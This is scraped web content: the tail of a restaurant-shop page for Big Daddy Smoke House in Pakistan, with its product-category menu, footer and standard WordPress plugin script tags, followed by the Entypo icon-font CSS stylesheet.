</aside><aside id="woocommerce_widget_cart-4" class="widget woocommerce widget_shopping_cart"><div class="ltx-sidebar-header"><h3 class="header-widget "><span class="widget-icon"></span>Shopping Cart<span class="last widget-icon"></span></h3></div><div class="widget_shopping_cart_content"></div></aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><div class="ltx-sidebar-header"><h3 class="header-widget "><span class="widget-icon"></span>Categories<span class="last widget-icon"></span></h3></div><ul class="product-categories"><li class="cat-item cat-item-360"><a href="https://www.bigdaddysmokehouse.com/product-category/beef/">Beef</a></li>
<li class="cat-item cat-item-355"><a href="https://www.bigdaddysmokehouse.com/product-category/beef-steaks/">Beef Steaks</a></li>
<li class="cat-item cat-item-387 cat-parent"><a href="https://www.bigdaddysmokehouse.com/product-category/burgers-sandwiches/">Burgers &amp; Sandwiches</a><ul class='children'>
<li class="cat-item cat-item-388"><a href="https://www.bigdaddysmokehouse.com/product-category/burgers-sandwiches/beef-burgers-sandwiches/">Beef</a></li>
<li class="cat-item cat-item-389"><a href="https://www.bigdaddysmokehouse.com/product-category/burgers-sandwiches/chicken-burgers-sandwiches/">Chicken</a></li>
</ul>
</li>
<li class="cat-item cat-item-352"><a href="https://www.bigdaddysmokehouse.com/product-category/chicken/">Chicken</a></li>
<li class="cat-item cat-item-397 cat-parent"><a href="https://www.bigdaddysmokehouse.com/product-category/coffee/">Coffee</a><ul class='children'>
<li class="cat-item cat-item-398"><a href="https://www.bigdaddysmokehouse.com/product-category/coffee/latte/">Latte</a></li>
</ul>
</li>
<li class="cat-item cat-item-377 cat-parent"><a href="https://www.bigdaddysmokehouse.com/product-category/deli-meats/">Deli Meats</a><ul class='children'>
<li class="cat-item cat-item-385"><a href="https://www.bigdaddysmokehouse.com/product-category/deli-meats/beef-deli-meats/">Beef</a></li>
<li class="cat-item cat-item-386"><a href="https://www.bigdaddysmokehouse.com/product-category/deli-meats/chicken-dry-cured-meat/">Chicken</a></li>
</ul>
</li>
<li class="cat-item cat-item-378"><a href="https://www.bigdaddysmokehouse.com/product-category/dry-cured-meat/">Dry Cured Meat</a></li>
<li class="cat-item cat-item-379"><a href="https://www.bigdaddysmokehouse.com/product-category/fish/">Fish</a></li>
<li class="cat-item cat-item-380"><a href="https://www.bigdaddysmokehouse.com/product-category/platter/">Platter</a></li>
<li class="cat-item cat-item-390 cat-parent"><a href="https://www.bigdaddysmokehouse.com/product-category/salad/">Salad</a><ul class='children'>
<li class="cat-item cat-item-391"><a href="https://www.bigdaddysmokehouse.com/product-category/salad/beef-salad/">Beef Salad</a></li>
<li class="cat-item cat-item-376"><a href="https://www.bigdaddysmokehouse.com/product-category/salad/chicken-salad/">Chicken Salad</a></li>
</ul>
</li>
<li class="cat-item cat-item-381"><a href="https://www.bigdaddysmokehouse.com/product-category/sausages/">Sausages</a></li>
<li class="cat-item cat-item-382 current-cat"><a href="https://www.bigdaddysmokehouse.com/product-category/smoker/">Smoker</a></li>
<li class="cat-item cat-item-383"><a href="https://www.bigdaddysmokehouse.com/product-category/spices-herbs/">Spices &amp; Herbs</a></li>
<li class="cat-item cat-item-384"><a href="https://www.bigdaddysmokehouse.com/product-category/turkey/">Turkey</a></li>
</ul></aside><aside id="woocommerce_product_tag_cloud-4" class="widget woocommerce widget_product_tag_cloud"><div class="ltx-sidebar-header"><h3 class="header-widget "><span class="widget-icon"></span>Product tags<span class="last widget-icon"></span></h3></div><div class="tagcloud"></div></aside>				</div>
			</div>
					</div>
	</div>
        </div>
    </div>
    <div class="ltx-footer-wrapper">
		<section id="ltx-widgets-footer" class="ltx-fw" >
			<div class="container">
				<div class="row row-center-x">
	                	                    						<div class="col-md-8 text-align-center    clearfix">    
							<div class="footer-widget-area">
								<div id="text-14" class="widget widget_text">			<div class="textwidget"><a class="logo" href="https://www.bigdaddysmokehouse.com/"><img decoding="async" src="//www.bigdaddysmokehouse.com/wp-content/uploads/2019/06/bdsh.png" alt="Pakistan&#039;s #1 Smoke House" srcset="//www.bigdaddysmokehouse.com/wp-content/uploads/2019/06/bdsh.png 1x,//www.bigdaddysmokehouse.com/wp-content/uploads/2019/06/bdsh.png 2x"></a>
<p>We take pride in introducing the AUTHENTIC WOOD SMOKED AMERICAN &#8211; TEXAS STYLE BARBEQUE, DELI MEATS &amp; AUTHENTIC TRADITIONAL EUROPEAN SAUSAGES in PAKISTAN.</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget">
</div>
		</div>							</div>
						</div>
							                	                    	                	                    	                	                    	                				</div>
			</div>
		</section>
	    		<footer class="copyright-block copyright-layout-">
			<div class="container">
	            <p>Big Daddy Smoke House © 2013- 2021. All Rights Reserved.</p>			</div>
		</footer>
		    </div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.bigdaddysmokehouse.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.bigdaddysmokehouse.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bigdaddysmokehouse.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.bigdaddysmokehouse.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/jquery.matchHeight.js?ver=6.7.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/jquery.nicescroll.js?ver=3.7.6.0" id="nicescroll-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/bootstrap.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/swiper.min.js?ver=4.5.0" id="swiper-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/scrollreveal.js?ver=3.3.4" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/waypoint.js?ver=1.6.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/parallax.min.js?ver=1.1.3" id="parallax-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/scripts.js?ver=1.0.4" id="bubulla-scripts-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/map-style.js?ver=1.0.0" id="bubulla-map-style-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/jquery.magnific-popup.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/pace.js?ver=6.7.4" id="pace-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_033b0e094f550a7b46e04bf7d6921e5c","fragment_name":"wc_fragments_033b0e094f550a7b46e04bf7d6921e5c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.4.4" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20a8","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.4.4" id="wc-price-slider-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bigdaddysmokehouse.com/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.31
body_size: 17583
content:
@charset "UTF-8";

@font-face {
  font-family: 'entypo';
  src: url('../fonts/entypo.eot');
  src: url('../fonts/entypo.eot?#iefix') format('embedded-opentype'),
       url('../fonts/entypo.woff') format('woff'),
       url('../fonts/entypo.ttf') format('truetype'),
       url('../fonts/entypo.svg#entypo') format('svg');
  font-weight: normal; font-style: normal;
}

[class^="entypo-"], [class*=" entypo-"] {
  font-family: entypo;
  font-style: normal;

  /* font-size: 14px; */

  display: inline-block;
  width: 1.1em;
  margin-right: .1em;
  text-align: center;
}

.the-icons li {
  font-size: 14px;
  line-height: 24px;
  height: 24px;
}

.entypo-note:before { content: "\266a"; } /* '\266a' */
.entypo-note-beamed:before { content: "\266b"; } /* '\266b' */
.entypo-music:before { content: "🎵"; } /* '\1f3b5' */
.entypo-search:before { content: "🔍"; } /* '\1f50d' */
.entypo-flashlight:before { content: "🔦"; } /* '\1f526' */
.entypo-mail:before { content: "\2709"; } /* '\2709' */
.entypo-heart:before { content: "\2665"; } /* '\2665' */
.entypo-heart-empty:before { content: "\2661"; } /* '\2661' */
.entypo-star:before { content: "\2605"; } /* '\2605' */
.entypo-star-empty:before { content: "\2606"; } /* '\2606' */
.entypo-user:before { content: "👤"; } /* '\1f464' */
.entypo-users:before { content: "👥"; } /* '\1f465' */
.entypo-user-add:before { content: "\e700"; } /* '\e700' */
.entypo-video:before { content: "🎬"; } /* '\1f3ac' */
.entypo-picture:before { content: "🌄"; } /* '\1f304' */
.entypo-camera:before { content: "📷"; } /* '\1f4f7' */
.entypo-layout:before { content: "\268f"; } /* '\268f' */
.entypo-menu:before { content: "\2630"; } /* '\2630' */
.entypo-check:before { content: "\2713"; } /* '\2713' */
.entypo-cancel:before { content: "\2715"; } /* '\2715' */
.entypo-cancel-circled:before { content: "\2716"; } /* '\2716' */
.entypo-cancel-squared:before { content: "\274e"; } /* '\274e' */
.entypo-plus:before { content: "\2b"; } /* '\2b' */
.entypo-plus-circled:before { content: "\2795"; } /* '\2795' */
.entypo-plus-squared:before { content: "\229e"; } /* '\229e' */
.entypo-minus:before { content: "\2d"; } /* '\2d' */
.entypo-minus-circled:before { content: "\2796"; } /* '\2796' */
.entypo-minus-squared:before { content: "\229f"; } /* '\229f' */
.entypo-help:before { content: "\2753"; } /* '\2753' */
.entypo-help-circled:before { content: "\e704"; } /* '\e704' */
.entypo-info:before { content: "\2139"; } /* '\2139' */
.entypo-info-circled:before { content: "\e705"; } /* '\e705' */
.entypo-back:before { content: "🔙"; } /* '\1f519' */
.entypo-home:before { content: "\2302"; } /* '\2302' */
.entypo-link:before { content: "🔗"; } /* '\1f517' */
.entypo-attach:before { content: "📎"; } /* '\1f4ce' */
.entypo-lock:before { content: "🔒"; } /* '\1f512' */
.entypo-lock-open:before { content: "🔓"; } /* '\1f513' */
.entypo-eye:before { content: "\e70a"; } /* '\e70a' */
.entypo-tag:before { content: "\e70c"; } /* '\e70c' */
.entypo-bookmark:before { content: "🔖"; } /* '\1f516' */
.entypo-bookmarks:before { content: "📑"; } /* '\1f4d1' */
.entypo-flag:before { content: "\2691"; } /* '\2691' */
.entypo-thumbs-up:before { content: "👍"; } /* '\1f44d' */
.entypo-thumbs-down:before { content: "👎"; } /* '\1f44e' */
.entypo-download:before { content: "📥"; } /* '\1f4e5' */
.entypo-upload:before { content: "📤"; } /* '\1f4e4' */
.entypo-upload-cloud:before { content: "\e711"; } /* '\e711' */
.entypo-reply:before { content: "\e712"; } /* '\e712' */
.entypo-reply-all:before { content: "\e713"; } /* '\e713' */
.entypo-forward:before { content: "\27a6"; } /* '\27a6' */
.entypo-quote:before { content: "\275e"; } /* '\275e' */
.entypo-code:before { content: "\e714"; } /* '\e714' */
.entypo-export:before { content: "\e715"; } /* '\e715' */
.entypo-pencil:before { content: "\270e"; } /* '\270e' */
.entypo-feather:before { content: "\2712"; } /* '\2712' */
.entypo-print:before { content: "\e716"; } /* '\e716' */
.entypo-retweet:before { content: "\e717"; } /* '\e717' */
.entypo-keyboard:before { content: "\2328"; } /* '\2328' */
.entypo-comment:before { content: "\e718"; } /* '\e718' */
.entypo-chat:before { content: "\e720"; } /* '\e720' */
.entypo-bell:before { content: "🔔"; } /* '\1f514' */
.entypo-attention:before { content: "\26a0"; } /* '\26a0' */
.entypo-alert:before { content: "💥"; } /* '\1f4a5' */
.entypo-vcard:before { content: "\e722"; } /* '\e722' */
.entypo-address:before { content: "\e723"; } /* '\e723' */
.entypo-location:before { content: "\e724"; } /* '\e724' */
.entypo-map:before { content: "\e727"; } /* '\e727' */
.entypo-direction:before { content: "\27a2"; } /* '\27a2' */
.entypo-compass:before { content: "\e728"; } /* '\e728' */
.entypo-cup:before { content: "\2615"; } /* '\2615' */
.entypo-trash:before { content: "\e729"; } /* '\e729' */
.entypo-doc:before { content: "\e730"; } /* '\e730' */
.entypo-docs:before { content: "\e736"; } /* '\e736' */
.entypo-doc-landscape:before { content: "\e737"; } /* '\e737' */
.entypo-doc-text:before { content: "📄"; } /* '\1f4c4' */
.entypo-doc-text-inv:before { content: "\e731"; } /* '\e731' */
.entypo-newspaper:before { content: "📰"; } /* '\1f4f0' */
.entypo-book-open:before { content: "📖"; } /* '\1f4d6' */
.entypo-book:before { content: "📕"; } /* '\1f4d5' */
.entypo-folder:before { content: "📁"; } /* '\1f4c1' */
.entypo-archive:before { content: "\e738"; } /* '\e738' */
.entypo-box:before { content: "📦"; } /* '\1f4e6' */
.entypo-rss:before { content: "\e73a"; } /* '\e73a' */
.entypo-phone:before { content: "📞"; } /* '\1f4de' */
.entypo-cog:before { content: "\2699"; } /* '\2699' */
.entypo-tools:before { content: "\2692"; } /* '\2692' */
.entypo-share:before { content: "\e73c"; } /* '\e73c' */
.entypo-shareable:before { content: "\e73e"; } /* '\e73e' */
.entypo-basket:before { content: "\e73d"; } /* '\e73d' */
.entypo-bag:before { content: "👜"; } /* '\1f45c' */
.entypo-calendar:before { content: "📅"; } /* '\1f4c5' */
.entypo-login:before { content: "\e740"; } /* '\e740' */
.entypo-logout:before { content: "\e741"; } /* '\e741' */
.entypo-mic:before { content: "🎤"; } /* '\1f3a4' */
.entypo-mute:before { content: "🔇"; } /* '\1f507' */
.entypo-sound:before { content: "🔊"; } /* '\1f50a' */
.entypo-volume:before { content: "\e742"; } /* '\e742' */
.entypo-clock:before { content: "🕔"; } /* '\1f554' */
.entypo-hourglass:before { content: "\23f3"; } /* '\23f3' */
.entypo-lamp:before { content: "💡"; } /* '\1f4a1' */
.entypo-light-down:before { content: "🔅"; } /* '\1f505' */
.entypo-light-up:before { content: "🔆"; } /* '\1f506' */
.entypo-adjust:before { content: "\25d1"; } /* '\25d1' */
.entypo-block:before { content: "🚫"; } /* '\1f6ab' */
.entypo-resize-full:before { content: "\e744"; } /* '\e744' */
.entypo-resize-small:before { content: "\e746"; } /* '\e746' */
.entypo-popup:before { content: "\e74c"; } /* '\e74c' */
.entypo-publish:before { content: "\e74d"; } /* '\e74d' */
.entypo-window:before { content: "\e74e"; } /* '\e74e' */
.entypo-arrow-combo:before { content: "\e74f"; } /* '\e74f' */
.entypo-down-circled:before { content: "\e758"; } /* '\e758' */
.entypo-left-circled:before { content: "\e759"; } /* '\e759' */
.entypo-right-circled:before { content: "\e75a"; } /* '\e75a' */
.entypo-up-circled:before { content: "\e75b"; } /* '\e75b' */
.entypo-down-open:before { content: "\e75c"; } /* '\e75c' */
.entypo-left-open:before { content: "\e75d"; } /* '\e75d' */
.entypo-right-open:before { content: "\e75e"; } /* '\e75e' */
.entypo-up-open:before { content: "\e75f"; } /* '\e75f' */
.entypo-down-open-mini:before { content: "\e760"; } /* '\e760' */
.entypo-left-open-mini:before { content: "\e761"; } /* '\e761' */
.entypo-right-open-mini:before { content: "\e762"; } /* '\e762' */
.entypo-up-open-mini:before { content: "\e763"; } /* '\e763' */
.entypo-down-open-big:before { content: "\e764"; } /* '\e764' */
.entypo-left-open-big:before { content: "\e765"; } /* '\e765' */
.entypo-right-open-big:before { content: "\e766"; } /* '\e766' */
.entypo-up-open-big:before { content: "\e767"; } /* '\e767' */
.entypo-down:before { content: "\2b07"; } /* '\2b07' */
.entypo-left:before { content: "\2b05"; } /* '\2b05' */
.entypo-right:before { content: "\27a1"; } /* '\27a1' */
.entypo-up:before { content: "\2b06"; } /* '\2b06' */
.entypo-down-dir:before { content: "\25be"; } /* '\25be' */
.entypo-left-dir:before { content: "\25c2"; } /* '\25c2' */
.entypo-right-dir:before { content: "\25b8"; } /* '\25b8' */
.entypo-up-dir:before { content: "\25b4"; } /* '\25b4' */
.entypo-down-bold:before { content: "\e4b0"; } /* '\e4b0' */
.entypo-left-bold:before { content: "\e4ad"; } /* '\e4ad' */
.entypo-right-bold:before { content: "\e4ae"; } /* '\e4ae' */
.entypo-up-bold:before { content: "\e4af"; } /* '\e4af' */
.entypo-down-thin:before { content: "\2193"; } /* '\2193' */
.entypo-left-thin:before { content: "\2190"; } /* '\2190' */
.entypo-right-thin:before { content: "\2192"; } /* '\2192' */
.entypo-up-thin:before { content: "\2191"; } /* '\2191' */
.entypo-ccw:before { content: "\27f2"; } /* '\27f2' */
.entypo-cw:before { content: "\27f3"; } /* '\27f3' */
.entypo-arrows-ccw:before { content: "🔄"; } /* '\1f504' */
.entypo-level-down:before { content: "\21b3"; } /* '\21b3' */
.entypo-level-up:before { content: "\21b0"; } /* '\21b0' */
.entypo-shuffle:before { content: "🔀"; } /* '\1f500' */
.entypo-loop:before { content: "🔁"; } /* '\1f501' */
.entypo-switch:before { content: "\21c6"; } /* '\21c6' */
.entypo-play:before { content: "\25b6"; } /* '\25b6' */
.entypo-stop:before { content: "\25a0"; } /* '\25a0' */
.entypo-pause:before { content: "\2389"; } /* '\2389' */
.entypo-record:before { content: "\26ab"; } /* '\26ab' */
.entypo-to-end:before { content: "\23ed"; } /* '\23ed' */
.entypo-to-start:before { content: "\23ee"; } /* '\23ee' */
.entypo-fast-forward:before { content: "\23e9"; } /* '\23e9' */
.entypo-fast-backward:before { content: "\23ea"; } /* '\23ea' */
.entypo-progress-0:before { content: "\e768"; } /* '\e768' */
.entypo-progress-1:before { content: "\e769"; } /* '\e769' */
.entypo-progress-2:before { content: "\e76a"; } /* '\e76a' */
.entypo-progress-3:before { content: "\e76b"; } /* '\e76b' */
.entypo-target:before { content: "🎯"; } /* '\1f3af' */
.entypo-palette:before { content: "🎨"; } /* '\1f3a8' */
.entypo-list:before { content: "\e005"; } /* '\e005' */
.entypo-list-add:before { content: "\e003"; } /* '\e003' */
.entypo-signal:before { content: "📶"; } /* '\1f4f6' */
.entypo-trophy:before { content: "🏆"; } /* '\1f3c6' */
.entypo-battery:before { content: "🔋"; } /* '\1f50b' */
.entypo-back-in-time:before { content: "\e771"; } /* '\e771' */
.entypo-monitor:before { content: "💻"; } /* '\1f4bb' */
.entypo-mobile:before { content: "📱"; } /* '\1f4f1' */
.entypo-network:before { content: "\e776"; } /* '\e776' */
.entypo-cd:before { content: "💿"; } /* '\1f4bf' */
.entypo-inbox:before { content: "\e777"; } /* '\e777' */
.entypo-install:before { content: "\e778"; } /* '\e778' */
.entypo-globe:before { content: "🌎"; } /* '\1f30e' */
.entypo-cloud:before { content: "\2601"; } /* '\2601' */
.entypo-cloud-thunder:before { content: "\26c8"; } /* '\26c8' */
.entypo-flash:before { content: "\26a1"; } /* '\26a1' */
.entypo-moon:before { content: "\263d"; } /* '\263d' */
.entypo-flight:before { content: "\2708"; } /* '\2708' */
.entypo-paper-plane:before { content: "\e79b"; } /* '\e79b' */
.entypo-leaf:before { content: "🍂"; } /* '\1f342' */
.entypo-lifebuoy:before { content: "\e788"; } /* '\e788' */
.entypo-mouse:before { content: "\e789"; } /* '\e789' */
.entypo-briefcase:before { content: "💼"; } /* '\1f4bc' */
.entypo-suitcase:before { content: "\e78e"; } /* '\e78e' */
.entypo-dot:before { content: "\e78b"; } /* '\e78b' */
.entypo-dot-2:before { content: "\e78c"; } /* '\e78c' */
.entypo-dot-3:before { content: "\e78d"; } /* '\e78d' */
.entypo-brush:before { content: "\e79a"; } /* '\e79a' */
.entypo-magnet:before { content: "\e7a1"; } /* '\e7a1' */
.entypo-infinity:before { content: "\221e"; } /* '\221e' */
.entypo-erase:before { content: "\232b"; } /* '\232b' */
.entypo-chart-pie:before { content: "\e751"; } /* '\e751' */
.entypo-chart-line:before { content: "📈"; } /* '\1f4c8' */
.entypo-chart-bar:before { content: "📊"; } /* '\1f4ca' */
.entypo-chart-area:before { content: "🔾"; } /* '\1f53e' */
.entypo-tape:before { content: "\2707"; } /* '\2707' */
.entypo-graduation-cap:before { content: "🎓"; } /* '\1f393' */
.entypo-language:before { content: "\e752"; } /* '\e752' */
.entypo-ticket:before { content: "🎫"; } /* '\1f3ab' */
.entypo-water:before { content: "💦"; } /* '\1f4a6' */
.entypo-droplet:before { content: "💧"; } /* '\1f4a7' */
.entypo-air:before { content: "\e753"; } /* '\e753' */
.entypo-credit-card:before { content: "💳"; } /* '\1f4b3' */
.entypo-floppy:before { content: "💾"; } /* '\1f4be' */
.entypo-clipboard:before { content: "📋"; } /* '\1f4cb' */
.entypo-megaphone:before { content: "📣"; } /* '\1f4e3' */
.entypo-database:before { content: "\e754"; } /* '\e754' */
.entypo-drive:before { content: "\e755"; } /* '\e755' */
.entypo-bucket:before { content: "\e756"; } /* '\e756' */
.entypo-thermometer:before { content: "\e757"; } /* '\e757' */
.entypo-key:before { content: "🔑"; } /* '\1f511' */
.entypo-flow-cascade:before { content: "\e790"; } /* '\e790' */
.entypo-flow-branch:before { content: "\e791"; } /* '\e791' */
.entypo-flow-tree:before { content: "\e792"; } /* '\e792' */
.entypo-flow-line:before { content: "\e793"; } /* '\e793' */
.entypo-flow-parallel:before { content: "\e794"; } /* '\e794' */
.entypo-rocket:before { content: "🚀"; } /* '\1f680' */
.entypo-gauge:before { content: "\e7a2"; } /* '\e7a2' */
.entypo-traffic-cone:before { content: "\e7a3"; } /* '\e7a3' */
.entypo-cc:before { content: "\e7a5"; } /* '\e7a5' */
.entypo-cc-by:before { content: "\e7a6"; } /* '\e7a6' */
.entypo-cc-nc:before { content: "\e7a7"; } /* '\e7a7' */
.entypo-cc-nc-eu:before { content: "\e7a8"; } /* '\e7a8' */
.entypo-cc-nc-jp:before { content: "\e7a9"; } /* '\e7a9' */
.entypo-cc-sa:before { content: "\e7aa"; } /* '\e7aa' */
.entypo-cc-nd:before { content: "\e7ab"; } /* '\e7ab' */
.entypo-cc-pd:before { content: "\e7ac"; } /* '\e7ac' */
.entypo-cc-zero:before { content: "\e7ad"; } /* '\e7ad' */
.entypo-cc-share:before { content: "\e7ae"; } /* '\e7ae' */
.entypo-cc-remix:before { content: "\e7af"; } /* '\e7af' */
.entypo-github:before { content: "\f300"; } /* '\f300' */
.entypo-github-circled:before { content: "\f301"; } /* '\f301' */
.entypo-flickr:before { content: "\f303"; } /* '\f303' */
.entypo-flickr-circled:before { content: "\f304"; } /* '\f304' */
.entypo-vimeo:before { content: "\f306"; } /* '\f306' */
.entypo-vimeo-circled:before { content: "\f307"; } /* '\f307' */
.entypo-twitter:before { content: "\f309"; } /* '\f309' */
.entypo-twitter-circled:before { content: "\f30a"; } /* '\f30a' */
.entypo-facebook:before { content: "\f30c"; } /* '\f30c' */
.entypo-facebook-circled:before { content: "\f30d"; } /* '\f30d' */
.entypo-facebook-squared:before { content: "\f30e"; } /* '\f30e' */
.entypo-gplus:before { content: "\f30f"; } /* '\f30f' */
.entypo-gplus-circled:before { content: "\f310"; } /* '\f310' */
.entypo-pinterest:before { content: "\f312"; } /* '\f312' */
.entypo-pinterest-circled:before { content: "\f313"; } /* '\f313' */
.entypo-tumblr:before { content: "\f315"; } /* '\f315' */
.entypo-tumblr-circled:before { content: "\f316"; } /* '\f316' */
.entypo-linkedin:before { content: "\f318"; } /* '\f318' */
.entypo-linkedin-circled:before { content: "\f319"; } /* '\f319' */
.entypo-dribbble:before { content: "\f31b"; } /* '\f31b' */
.entypo-dribbble-circled:before { content: "\f31c"; } /* '\f31c' */
.entypo-stumbleupon:before { content: "\f31e"; } /* '\f31e' */
.entypo-stumbleupon-circled:before { content: "\f31f"; } /* '\f31f' */
.entypo-lastfm:before { content: "\f321"; } /* '\f321' */
.entypo-lastfm-circled:before { content: "\f322"; } /* '\f322' */
.entypo-rdio:before { content: "\f324"; } /* '\f324' */
.entypo-rdio-circled:before { content: "\f325"; } /* '\f325' */
.entypo-spotify:before { content: "\f327"; } /* '\f327' */
.entypo-spotify-circled:before { content: "\f328"; } /* '\f328' */
.entypo-qq:before { content: "\f32a"; } /* '\f32a' */
.entypo-instagrem:before { content: "\f32d"; } /* '\f32d' */
.entypo-dropbox:before { content: "\f330"; } /* '\f330' */
.entypo-evernote:before { content: "\f333"; } /* '\f333' */
.entypo-flattr:before { content: "\f336"; } /* '\f336' */
.entypo-skype:before { content: "\f339"; } /* '\f339' */
.entypo-skype-circled:before { content: "\f33a"; } /* '\f33a' */
.entypo-renren:before { content: "\f33c"; } /* '\f33c' */
.entypo-sina-weibo:before { content: "\f33f"; } /* '\f33f' */
.entypo-paypal:before { content: "\f342"; } /* '\f342' */
.entypo-picasa:before { content: "\f345"; } /* '\f345' */
.entypo-soundcloud:before { content: "\f348"; } /* '\f348' */
.entypo-mixi:before { content: "\f34b"; } /* '\f34b' */
.entypo-behance:before { content: "\f34e"; } /* '\f34e' */
.entypo-google-circles:before { content: "\f351"; } /* '\f351' */
.entypo-vkontakte:before { content: "\f354"; } /* '\f354' */
.entypo-smashing:before { content: "\f357"; } /* '\f357' */
.entypo-sweden:before { content: "\f601"; } /* '\f601' */
